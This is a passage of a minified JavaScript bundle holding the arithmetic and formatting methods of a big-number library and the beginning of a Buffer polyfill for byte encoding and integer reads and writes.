u=a.e/d,c=t.e/d,l=a.c,h=t.c;if(!u||!c){if(!l||!h)return l?(t.s=-e,t):new M(h?a:NaN);if(!l[0]||!h[0])return h[0]?(t.s=-e,t):new M(l[0]?a:3==E?-0:0)}if(u=y(u),c=y(c),l=l.slice(),s=u-c){for((o=s<0)?(s=-s,i=l):(c=u,i=h),i.reverse(),e=s;e--;i.push(0));i.reverse()}else for(r=(o=(s=l.length)<(e=h.length))?s:e,s=e=0;e<r;e++)if(l[e]!=h[e]){o=l[e]<h[e];break}if(o&&(i=l,l=h,h=i,t.s=-t.s),(e=(r=h.length)-(n=l.length))>0)for(;e--;l[n++]=0);for(e=f-1;r>s;){if(l[--r]<h[r]){for(n=r;n&&!l[--n];l[n]=e);--l[n],l[r]+=f}l[r]-=h[r]}for(;0==l[0];l.splice(0,1),--c);return l[0]?F(t,l,c):(t.s=3==E?-1:1,t.c=[t.e=0],t)},o.modulo=o.mod=function(t,e){var r,i,o=this;return t=new M(t,e),!o.c||!t.s||t.c&&!t.c[0]?new M(NaN):!t.c||o.c&&!o.c[0]?new M(o):(9==R?(i=t.s,t.s=1,r=n(o,t,0,3),t.s=i,r.s*=i):r=n(o,t,0,R),(t=o.minus(r.times(t))).c[0]||1!=R||(t.s=o.s),t)},o.multipliedBy=o.times=function(t,e){var n,r,i,o,a,s,u,c,l,h,p,g,m,_,b,w=this,O=w.c,A=(t=new M(t,e)).c;if(!O||!A||!O[0]||!A[0])return!w.s||!t.s||O&&!O[0]&&!A||A&&!A[0]&&!O?t.c=t.e=t.s=null:(t.s*=w.s,O&&A?(t.c=[0],t.e=0):t.c=t.e=null),t;for(r=y(w.e/d)+y(t.e/d),t.s*=w.s,(u=O.length)<(h=A.length)&&(m=O,O=A,A=m,i=u,u=h,h=i),i=u+h,m=[];i--;m.push(0));for(_=f,b=v,i=h;--i>=0;){for(n=0,p=A[i]%b,g=A[i]/b|0,o=i+(a=u);o>i;)n=((c=p*(c=O[--a]%b)+(s=g*c+(l=O[a]/b|0)*p)%b*b+m[o]+n)/_|0)+(s/b|0)+g*l,m[o--]=c%_;m[o]=n}return n?++r:m.splice(0,1),F(t,m,r)},o.negated=function(){var t=new M(this);return t.s=-t.s||null,t},o.plus=function(t,e){var n,r=this,i=r.s;if(e=(t=new M(t,e)).s,!i||!e)return new M(NaN);if(i!=e)return t.s=-e,r.minus(t);var o=r.e/d,a=t.e/d,s=r.c,u=t.c;if(!o||!a){if(!s||!u)return new M(i/0);if(!s[0]||!u[0])return u[0]?t:new M(s[0]?r:0*i)}if(o=y(o),a=y(a),s=s.slice(),i=o-a){for(i>0?(a=o,n=u):(i=-i,n=s),n.reverse();i--;n.push(0));n.reverse()}for((i=s.length)-(e=u.length)<0&&(n=u,u=s,s=n,e=i),i=0;e;)i=(s[--e]=s[e]+u[e]+i)/f|0,s[e]=f===s[e]?0:s[e]%f;return i&&(s=[i].concat(s),++a),F(t,s,a)},o.precision=o.sd=function(t,e){var n,r,i,o=this;if(null!=t&&t!==!!t)return b(t,1,g),null==e?e=E:b(e,0,8),z(new M(o),t,e);if(!(n=o.c))return null;if(r=(i=n.length-1)*d+1,i=n[i]){for(;i%10==0;i/=10,r--);for(i=n[0];i>=10;i/=10,r++);}return t&&o.e+1>r&&(r=o.e+1),r},o.shiftedBy=function(t){return b(t,-9007199254740991,h),this.times("1e"+t)},o.squareRoot=o.sqrt=function(){var t,e,r,i,o,a=this,s=a.c,u=a.s,c=a.e,l=x+4,f=new M("0.5");if(1!==u||!s||!s[0])return new M(!u||u<0&&(!s||s[0])?NaN:s?a:1/0);if(0==(u=Math.sqrt(+Z(a)))||u==1/0?(((e=m(s)).length+c)%2==0&&(e+="0"),u=Math.sqrt(+e),c=y((c+1)/2)-(c<0||c%2),r=new M(e=u==1/0?"5e"+c:(e=u.toExponential()).slice(0,e.indexOf("e")+1)+c)):r=new M(u+""),r.c[0])for((u=(c=r.e)+l)<3&&(u=0);;)if(o=r,r=f.times(o.plus(n(a,o,l,1))),m(o.c).slice(0,u)===(e=m(r.c)).slice(0,u)){if(r.e<c&&--u,"9999"!=(e=e.slice(u-3,u+1))&&(i||"4999"!=e)){+e&&(+e.slice(1)||"5"!=e.charAt(0))||(z(r,r.e+x+2,1),t=!r.times(r).eq(a));break}if(!i&&(z(o,o.e+x+2,0),o.times(o).eq(a))){r=o;break}l+=4,u+=4,i=1}return z(r,r.e+x+1,E,t)},o.toExponential=function(t,e){return null!=t&&(b(t,0,g),t++),L(this,t,e,1)},o.toFixed=function(t,e){return null!=t&&(b(t,0,g),t=t+this.e+1),L(this,t,e)},o.toFormat=function(t,e,n){var r,i=this;if(null==n)null!=t&&e&&"object"==typeof e?(n=e,e=null):t&&"object"==typeof t?(n=t,t=e=null):n=I;else if("object"!=typeof n)throw Error(c+"Argument not an object: "+n);if(r=i.toFixed(t,e),i.c){var o,a=r.split("."),s=+n.groupSize,u=+n.secondaryGroupSize,l=n.groupSeparator||"",f=a[0],d=a[1],h=i.s<0,p=h?f.slice(1):f,v=p.length;if(u&&(o=s,s=u,u=o,v-=o),s>0&&v>0){for(o=v%s||s,f=p.substr(0,o);o<v;o+=s)f+=l+p.substr(o,s);u>0&&(f+=l+p.slice(o)),h&&(f="-"+f)}r=d?f+(n.decimalSeparator||"")+((u=+n.fractionGroupSize)?d.replace(new RegExp("\\d{"+u+"}\\B","g"),"$&"+(n.fractionGroupSeparator||"")):d):f}return(n.prefix||"")+r+(n.suffix||"")},o.toFraction=function(t){var e,r,i,o,a,s,u,l,f,h,v,g,y=this,_=y.c;if(null!=t&&(!(u=new M(t)).isInteger()&&(u.c||1!==u.s)||u.lt(S)))throw Error(c+"Argument "+(u.isInteger()?"out of range: ":"not an integer: ")+Z(u));if(!_)return new M(y);for(e=new M(S),f=r=new M(S),i=l=new M(S),g=m(_),a=e.e=g.length-y.e-1,e.c[0]=p[(s=a%d)<0?d+s:s],t=!t||u.comparedTo(e)>0?a>0?e:f:u,s=P,P=1/0,u=new M(g),l.c[0]=0;h=n(u,e,0,1),1!=(o=r.plus(h.times(i))).comparedTo(t);)r=i,i=o,f=l.plus(h.times(o=f)),l=o,e=u.minus(h.times(o=e)),u=o;return o=n(t.minus(r),i,0,1),l=l.plus(o.times(f)),r=r.plus(o.times(i)),l.s=f.s=y.s,v=n(f,i,a*=2,E).minus(y).abs().comparedTo(n(l,r,a,E).minus(y).abs())<1?[f,i]:[l,r],P=s,v},o.toNumber=function(){return+Z(this)},o.toPrecision=function(t,e){return null!=t&&b(t,1,g),L(this,t,e,2)},o.toString=function(t){var e,n=this,i=n.s,o=n.e;return null===o?i?(e="Infinity",i<0&&(e="-"+e)):e="NaN":(null==t?e=o<=k||o>=C?O(m(n.c),o):A(m(n.c),o,"0"):10===t&&D?e=A(m((n=z(new M(n),x+o+1,E)).c),n.e,"0"):(b(t,2,N.length,"Base"),e=r(A(m(n.c),o,"0"),10,t,i,!0)),i<0&&n.c[0]&&(e="-"+e)),e},o.valueOf=o.toJSON=function(){return Z(this)},o._isBigNumber=!0,null!=e&&M.set(e),M}(),o.default=o.BigNumber=o,void 0===(r=function(){return o}.call(e,n,e,t))||(t.exports=r)}()},48764:function(t,e,n){"use strict";var r=n(79742),i=n(80645),o=n(5826);function a(){return u.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(t,e){if(a()<e)throw new RangeError("Invalid typed array length");return u.TYPED_ARRAY_SUPPORT?(t=new Uint8Array(e)).__proto__=u.prototype:(null===t&&(t=new u(e)),t.length=e),t}function u(t,e,n){if(!u.TYPED_ARRAY_SUPPORT&&!(this instanceof u))return new u(t,e,n);if("number"===typeof t){if("string"===typeof e)throw new Error("If encoding is specified then the first argument must be a string");return f(this,t)}return c(this,t,e,n)}function c(t,e,n,r){if("number"===typeof e)throw new TypeError('"value" argument must not be a number');return"undefined"!==typeof ArrayBuffer&&e instanceof ArrayBuffer?function(t,e,n,r){if(e.byteLength,n<0||e.byteLength<n)throw new RangeError("'offset' is out of bounds");if(e.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");e=void 0===n&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,n):new Uint8Array(e,n,r);u.TYPED_ARRAY_SUPPORT?(t=e).__proto__=u.prototype:t=d(t,e);return t}(t,e,n,r):"string"===typeof e?function(t,e,n){"string"===typeof n&&""!==n||(n="utf8");if(!u.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|p(e,n),i=(t=s(t,r)).write(e,n);i!==r&&(t=t.slice(0,i));return t}(t,e,n):function(t,e){if(u.isBuffer(e)){var n=0|h(e.length);return 0===(t=s(t,n)).length||e.copy(t,0,0,n),t}if(e){if("undefined"!==typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return"number"!==typeof e.length||(r=e.length)!==r?s(t,0):d(t,e);if("Buffer"===e.type&&o(e.data))return d(t,e.data)}var r;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(t,e)}function l(t){if("number"!==typeof t)throw new TypeError('"size" argument must be a number');if(t<0)throw new RangeError('"size" argument must not be negative')}function f(t,e){if(l(e),t=s(t,e<0?0:0|h(e)),!u.TYPED_ARRAY_SUPPORT)for(var n=0;n<e;++n)t[n]=0;return t}function d(t,e){var n=e.length<0?0:0|h(e.length);t=s(t,n);for(var r=0;r<n;r+=1)t[r]=255&e[r];return t}function h(t){if(t>=a())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+a().toString(16)+" bytes");return 0|t}function p(t,e){if(u.isBuffer(t))return t.length;if("undefined"!==typeof ArrayBuffer&&"function"===typeof ArrayBuffer.isView&&(ArrayBuffer.isView(t)||t instanceof ArrayBuffer))return t.byteLength;"string"!==typeof t&&(t=""+t);var n=t.length;if(0===n)return 0;for(var r=!1;;)switch(e){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return z(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return Z(t).length;default:if(r)return z(t).length;e=(""+e).toLowerCase(),r=!0}}function v(t,e,n){var r=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(e>>>=0))return"";for(t||(t="utf8");;)switch(t){case"hex":return P(this,e,n);case"utf8":case"utf-8":return E(this,e,n);case"ascii":return C(this,e,n);case"latin1":case"binary":return T(this,e,n);case"base64":return x(this,e,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return j(this,e,n);default:if(r)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),r=!0}}function g(t,e,n){var r=t[e];t[e]=t[n],t[n]=r}function y(t,e,n,r,i){if(0===t.length)return-1;if("string"===typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=i?0:t.length-1),n<0&&(n=t.length+n),n>=t.length){if(i)return-1;n=t.length-1}else if(n<0){if(!i)return-1;n=0}if("string"===typeof e&&(e=u.from(e,r)),u.isBuffer(e))return 0===e.length?-1:m(t,e,n,r,i);if("number"===typeof e)return e&=255,u.TYPED_ARRAY_SUPPORT&&"function"===typeof Uint8Array.prototype.indexOf?i?Uint8Array.prototype.indexOf.call(t,e,n):Uint8Array.prototype.lastIndexOf.call(t,e,n):m(t,[e],n,r,i);throw new TypeError("val must be string, number or Buffer")}function m(t,e,n,r,i){var o,a=1,s=t.length,u=e.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(t.length<2||e.length<2)return-1;a=2,s/=2,u/=2,n/=2}function c(t,e){return 1===a?t[e]:t.readUInt16BE(e*a)}if(i){var l=-1;for(o=n;o<s;o++)if(c(t,o)===c(e,-1===l?0:o-l)){if(-1===l&&(l=o),o-l+1===u)return l*a}else-1!==l&&(o-=o-l),l=-1}else for(n+u>s&&(n=s-u),o=n;o>=0;o--){for(var f=!0,d=0;d<u;d++)if(c(t,o+d)!==c(e,d)){f=!1;break}if(f)return o}return-1}function _(t,e,n,r){n=Number(n)||0;var i=t.length-n;r?(r=Number(r))>i&&(r=i):r=i;var o=e.length;if(o%2!==0)throw new TypeError("Invalid hex string");r>o/2&&(r=o/2);for(var a=0;a<r;++a){var s=parseInt(e.substr(2*a,2),16);if(isNaN(s))return a;t[n+a]=s}return a}function b(t,e,n,r){return V(z(e,t.length-n),t,n,r)}function w(t,e,n,r){return V(function(t){for(var e=[],n=0;n<t.length;++n)e.push(255&t.charCodeAt(n));return e}(e),t,n,r)}function O(t,e,n,r){return w(t,e,n,r)}function A(t,e,n,r){return V(Z(e),t,n,r)}function S(t,e,n,r){return V(function(t,e){for(var n,r,i,o=[],a=0;a<t.length&&!((e-=2)<0);++a)r=(n=t.charCodeAt(a))>>8,i=n%256,o.push(i),o.push(r);return o}(e,t.length-n),t,n,r)}function x(t,e,n){return 0===e&&n===t.length?r.fromByteArray(t):r.fromByteArray(t.slice(e,n))}function E(t,e,n){n=Math.min(t.length,n);for(var r=[],i=e;i<n;){var o,a,s,u,c=t[i],l=null,f=c>239?4:c>223?3:c>191?2:1;if(i+f<=n)switch(f){case 1:c<128&&(l=c);break;case 2:128===(192&(o=t[i+1]))&&(u=(31&c)<<6|63&o)>127&&(l=u);break;case 3:o=t[i+1],a=t[i+2],128===(192&o)&&128===(192&a)&&(u=(15&c)<<12|(63&o)<<6|63&a)>2047&&(u<55296||u>57343)&&(l=u);break;case 4:o=t[i+1],a=t[i+2],s=t[i+3],128===(192&o)&&128===(192&a)&&128===(192&s)&&(u=(15&c)<<18|(63&o)<<12|(63&a)<<6|63&s)>65535&&u<1114112&&(l=u)}null===l?(l=65533,f=1):l>65535&&(l-=65536,r.push(l>>>10&1023|55296),l=56320|1023&l),r.push(l),i+=f}return function(t){var e=t.length;if(e<=k)return String.fromCharCode.apply(String,t);var n="",r=0;for(;r<e;)n+=String.fromCharCode.apply(String,t.slice(r,r+=k));return n}(r)}e.Buffer=u,e.SlowBuffer=function(t){+t!=t&&(t=0);return u.alloc(+t)},e.INSPECT_MAX_BYTES=50,u.TYPED_ARRAY_SUPPORT=void 0!==n.g.TYPED_ARRAY_SUPPORT?n.g.TYPED_ARRAY_SUPPORT:function(){try{var t=new Uint8Array(1);return t.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===t.foo()&&"function"===typeof t.subarray&&0===t.subarray(1,1).byteLength}catch(e){return!1}}(),e.kMaxLength=a(),u.poolSize=8192,u._augment=function(t){return t.__proto__=u.prototype,t},u.from=function(t,e,n){return c(null,t,e,n)},u.TYPED_ARRAY_SUPPORT&&(u.prototype.__proto__=Uint8Array.prototype,u.__proto__=Uint8Array,"undefined"!==typeof Symbol&&Symbol.species&&u[Symbol.species]===u&&Object.defineProperty(u,Symbol.species,{value:null,configurable:!0})),u.alloc=function(t,e,n){return function(t,e,n,r){return l(e),e<=0?s(t,e):void 0!==n?"string"===typeof r?s(t,e).fill(n,r):s(t,e).fill(n):s(t,e)}(null,t,e,n)},u.allocUnsafe=function(t){return f(null,t)},u.allocUnsafeSlow=function(t){return f(null,t)},u.isBuffer=function(t){return!(null==t||!t._isBuffer)},u.compare=function(t,e){if(!u.isBuffer(t)||!u.isBuffer(e))throw new TypeError("Arguments must be Buffers");if(t===e)return 0;for(var n=t.length,r=e.length,i=0,o=Math.min(n,r);i<o;++i)if(t[i]!==e[i]){n=t[i],r=e[i];break}return n<r?-1:r<n?1:0},u.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},u.concat=function(t,e){if(!o(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return u.alloc(0);var n;if(void 0===e)for(e=0,n=0;n<t.length;++n)e+=t[n].length;var r=u.allocUnsafe(e),i=0;for(n=0;n<t.length;++n){var a=t[n];if(!u.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(r,i),i+=a.length}return r},u.byteLength=p,u.prototype._isBuffer=!0,u.prototype.swap16=function(){var t=this.length;if(t%2!==0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)g(this,e,e+1);return this},u.prototype.swap32=function(){var t=this.length;if(t%4!==0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)g(this,e,e+3),g(this,e+1,e+2);return this},u.prototype.swap64=function(){var t=this.length;if(t%8!==0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)g(this,e,e+7),g(this,e+1,e+6),g(this,e+2,e+5),g(this,e+3,e+4);return this},u.prototype.toString=function(){var t=0|this.length;return 0===t?"":0===arguments.length?E(this,0,t):v.apply(this,arguments)},u.prototype.equals=function(t){if(!u.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===u.compare(this,t)},u.prototype.inspect=function(){var t="",n=e.INSPECT_MAX_BYTES;return this.length>0&&(t=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(t+=" ... ")),"<Buffer "+t+">"},u.prototype.compare=function(t,e,n,r,i){if(!u.isBuffer(t))throw new TypeError("Argument must be a Buffer");if(void 0===e&&(e=0),void 0===n&&(n=t?t.length:0),void 0===r&&(r=0),void 0===i&&(i=this.length),e<0||n>t.length||r<0||i>this.length)throw new RangeError("out of range index");if(r>=i&&e>=n)return 0;if(r>=i)return-1;if(e>=n)return 1;if(this===t)return 0;for(var o=(i>>>=0)-(r>>>=0),a=(n>>>=0)-(e>>>=0),s=Math.min(o,a),c=this.slice(r,i),l=t.slice(e,n),f=0;f<s;++f)if(c[f]!==l[f]){o=c[f],a=l[f];break}return o<a?-1:a<o?1:0},u.prototype.includes=function(t,e,n){return-1!==this.indexOf(t,e,n)},u.prototype.indexOf=function(t,e,n){return y(this,t,e,n,!0)},u.prototype.lastIndexOf=function(t,e,n){return y(this,t,e,n,!1)},u.prototype.write=function(t,e,n,r){if(void 0===e)r="utf8",n=this.length,e=0;else if(void 0===n&&"string"===typeof e)r=e,n=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var i=this.length-e;if((void 0===n||n>i)&&(n=i),t.length>0&&(n<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var o=!1;;)switch(r){case"hex":return _(this,t,e,n);case"utf8":case"utf-8":return b(this,t,e,n);case"ascii":return w(this,t,e,n);case"latin1":case"binary":return O(this,t,e,n);case"base64":return A(this,t,e,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return S(this,t,e,n);default:if(o)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),o=!0}},u.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var k=4096;function C(t,e,n){var r="";n=Math.min(t.length,n);for(var i=e;i<n;++i)r+=String.fromCharCode(127&t[i]);return r}function T(t,e,n){var r="";n=Math.min(t.length,n);for(var i=e;i<n;++i)r+=String.fromCharCode(t[i]);return r}function P(t,e,n){var r=t.length;(!e||e<0)&&(e=0),(!n||n<0||n>r)&&(n=r);for(var i="",o=e;o<n;++o)i+=F(t[o]);return i}function j(t,e,n){for(var r=t.slice(e,n),i="",o=0;o<r.length;o+=2)i+=String.fromCharCode(r[o]+256*r[o+1]);return i}function R(t,e,n){if(t%1!==0||t<0)throw new RangeError("offset is not uint");if(t+e>n)throw new RangeError("Trying to access beyond buffer length")}function B(t,e,n,r,i,o){if(!u.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>i||e<o)throw new RangeError('"value" argument is out of bounds');if(n+r>t.length)throw new RangeError("Index out of range")}function I(t,e,n,r){e<0&&(e=65535+e+1);for(var i=0,o=Math.min(t.length-n,2);i<o;++i)t[n+i]=(e&255<<8*(r?i:1-i))>>>8*(r?i:1-i)}function N(t,e,n,r){e<0&&(e=4294967295+e+1);for(var i=0,o=Math.min(t.length-n,4);i<o;++i)t[n+i]=e>>>8*(r?i:3-i)&255}function D(t,e,n,r,i,o){if(n+r>t.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function M(t,e,n,r,o){return o||D(t,0,n,4),i.write(t,e,n,r,23,4),n+4}function L(t,e,n,r,o){return o||D(t,0,n,8),i.write(t,e,n,r,52,8),n+8}u.prototype.slice=function(t,e){var n,r=this.length;if((t=~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),(e=void 0===e?r:~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),e<t&&(e=t),u.TYPED_ARRAY_SUPPORT)(n=this.subarray(t,e)).__proto__=u.prototype;else{var i=e-t;n=new u(i,void 0);for(var o=0;o<i;++o)n[o]=this[o+t]}return n},u.prototype.readUIntLE=function(t,e,n){t|=0,e|=0,n||R(t,e,this.length);for(var r=this[t],i=1,o=0;++o<e&&(i*=256);)r+=this[t+o]*i;return r},u.prototype.readUIntBE=function(t,e,n){t|=0,e|=0,n||R(t,e,this.length);for(var r=this[t+--e],i=1;e>0&&(i*=256);)r+=this[t+--e]*i;return r},u.prototype.readUInt8=function(t,e){return e||R(t,1,this.length),this[t]},u.prototype.readUInt16LE=function(t,e){return e||R(t,2,this.length),this[t]|this[t+1]<<8},u.prototype.readUInt16BE=function(t,e){return e||R(t,2,this.length),this[t]<<8|this[t+1]},u.prototype.readUInt32LE=function(t,e){return e||R(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},u.prototype.readUInt32BE=function(t,e){return e||R(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},u.prototype.readIntLE=function(t,e,n){t|=0,e|=0,n||R(t,e,this.length);for(var r=this[t],i=1,o=0;++o<e&&(i*=256);)r+=this[t+o]*i;return r>=(i*=128)&&(r-=Math.pow(2,8*e)),r},u.prototype.readIntBE=function(t,e,n){t|=0,e|=0,n||R(t,e,this.length);for(var r=e,i=1,o=this[t+--r];r>0&&(i*=256);)o+=this[t+--r]*i;return o>=(i*=128)&&(o-=Math.pow(2,8*e)),o},u.prototype.readInt8=function(t,e){return e||R(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},u.prototype.readInt16LE=function(t,e){e||R(t,2,this.length);var n=this[t]|this[t+1]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt16BE=function(t,e){e||R(t,2,this.length);var n=this[t+1]|this[t]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt32LE=function(t,e){return e||R(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},u.prototype.readInt32BE=function(t,e){return e||R(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},u.prototype.readFloatLE=function(t,e){return e||R(t,4,this.length),i.read(this,t,!0,23,4)},u.prototype.readFloatBE=function(t,e){return e||R(t,4,this.length),i.read(this,t,!1,23,4)},u.prototype.readDoubleLE=function(t,e){return e||R(t,8,this.length),i.read(this,t,!0,52,8)},u.prototype.readDoubleBE=function(t,e){return e||R(t,8,this.length),i.read(this,t,!1,52,8)},u.prototype.writeUIntLE=function(t,e,n,r){(t=+t,e|=0,n|=0,r)||B(this,t,e,n,Math.pow(2,8*n)-1,0);var i=1,o=0;for(this[e]=255&t;++o<n&&(i*=256);)this[e+o]=t/i&255;return e+n},u.prototype.writeUIntBE=function(t,e,n,r){(t=+t,e|=0,n|=0,r)||B(this,t,e,n,Math.pow(2,8*n)-1,0);var i=n-1,o=1;for(this[e+i]=255&t;--i>=0&&(o*=256);)this[e+i]=t/o&255;return e+n},u.prototype.writeUInt8=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,1,255,0),u.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),this[e]=255&t,e+1},u.prototype.writeUInt16LE=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):I(this,t,e,!0),e+2},u.prototype.writeUInt16BE=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):I(this,t,e,!1),e+2},u.prototype.writeUInt32LE=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t):N(this,t,e,!0),e+4},u.prototype.writeUInt32BE=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):N(this,t,e,!1),e+4},u.prototype.writeIntLE=function(t,e,n,r){if(t=+t,e|=0,!r){var i=Math.pow(2,8*n-1);B(this,t,e,n,i-1,-i)}var o=0,a=1,s=0;for(this[e]=255&t;++o<n&&(a*=256);)t<0&&0===s&&0!==this[e+o-1]&&(s=1),this[e+o]=(t/a>>0)-s&255;return e+n},u.prototype.writeIntBE=function(t,e,n,r){if(t=+t,e|=0,!r){var i=Math.pow(2,8*n-1);B(this,t,e,n,i-1,-i)}var o=n-1,a=1,s=0;for(this[e+o]=255&t;--o>=0&&(a*=256);)t<0&&0===s&&0!==this[e+o+1]&&(s=1),this[e+o]=(t/a>>0)-s&255;return e+n},u.prototype.writeInt8=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,1,127,-128),u.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),t<0&&(t=255+t+1),this[e]=255&t,e+1},u.prototype.writeInt16LE=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):I(this,t,e,!0),e+2},u.prototype.writeInt16BE=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):I(this,t,e,!1),e+2},u.prototype.writeInt32LE=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,4,2147483647,-2147483648),u.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24):N(this,t,e,!0),e+4},u.prototype.writeInt32BE=function(t,e,n){return t=+t,e|=0,n||B(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):N(this,t,e,!1),e+4},u.prototype.writeFloatLE=function(t,e,n){return M(this,t,e,!0,n)},u.prototype.writeFloatBE=function(t,e,n){return M(this,t,e,!1,n)},u.prototype.writeDoubleLE=function(t,e,n){return L(this,t,e,!0,n)},u.prototype.writeDoubleBE=function(t,e,n){return L(this,t,e,!1,n)},u.prototype.copy=function(t,e,n,r){if(n||(n=0),r||0===r||(r=this.length),e>=t.length&&(e=t.length),e||(e=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),t.length-e<r-n&&(r=t.length-e+n);var i,o=r-n;if(this===t&&n<e&&e<r)for(i=o-1;i>=0;--i)t[i+e]=this[i+n];else if(o<1e3||!u.TYPED_ARRAY_SUPPORT)for(i=0;i<o;++i)t[i+e]=this[i+n];else Uint8Array.prototype.set.call(t,this.subarray(n,n+o),e);return o},u.prototype.fill=function(t,e,n,r){if("string"===typeof t){if("string"===typeof e?(r=e,e=0,n=this.length):"string"===typeof n&&(r=n,n=this.length),1===t.length){var i=t.charCodeAt(0);i<256&&(t=i)}if(void 0!==r&&"string"!==typeof r)throw new TypeError("encoding must be a string");if("string"===typeof r&&!u.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"===typeof t&&(t&=255);if(e<0||this.length<e||this.length<n)throw new RangeError("Out of range index");if(n<=e)return this;var o;if(e>>>=0,n=void 0===n?this.length:n>>>0,t||(t=0),"number"===typeof t)for(o=e;o<n;++o)this[o]=t;else{var a=u.isBuffer(t)?t:z(new u(t,r).toString()),s=a.length;for(o=0;o<n-e;++o)this[o+e]=a[o%s]}return this};var U=/[^+\/0-9A-Za-z-_]/g;function F(t){return t<16?"0"+t.toString(16):t.toString(16)}function z(t,e){var n;e=e||1/0;for(var r=t.length,i=null,o=[],a=0;a<r;++a){if((n=t.charCodeAt(a))>55295&&n<57344){if(!i){if(n>56319){(e-=3)>-1&&o.push(239,191,189);continue}if(a+1===r){(e-=3)>-1&&o.push(239,191,189);continue}i=n;continue}if(n<56320){(e-=3)>-1&&o.push(239,191,189),i=n;continue}n=65536+(i-55296<<10|n-56320)}else i&&(e-=3)>-1&&o.push(239,191,189);if(i=null,n<128){if((e-=1)<0)break;o.push(n)}else if(n<2048){if((e-=2)<0)break;o.push(n>>6|192,63&n|128)}else if(n<65536){if((e-=3)<0)break;o.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;o.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return o}function Z(t){return r.toByteArray(function(t){if((t=function(t){return 